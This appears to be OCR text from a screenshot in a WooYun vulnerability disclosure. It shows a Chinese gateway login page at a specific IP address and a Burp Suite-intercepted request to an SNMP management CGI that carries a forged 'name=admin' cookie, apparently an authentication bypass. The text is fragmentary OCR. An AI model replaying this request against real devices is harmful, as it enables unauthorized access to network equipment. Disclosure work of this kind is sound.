 IPradar Bytes: 1.918 k/s Packets: 22 /s IP: 118.163.1
Gateway
222.47.37.21:8081
Gateway
请输入用户名和密码
用户名：
密 码：
语 言： 简体中文
登录 重置
正在等待 222.47.37.21 的响应...
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer E
Intercept HTTP history WebSockets history Options
Request to http://222.47.37.21:8081
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /cgi-bin/snmpManager.cgi?cgimodule=dev_basic HTTP/1.1
Host: 222.47.37.21:8081
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Referer: http://222.47.37.21:8081/cgi-bin/snmpManager.cgi
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: name=admin domain= language=0 path=\
www.wooyun.org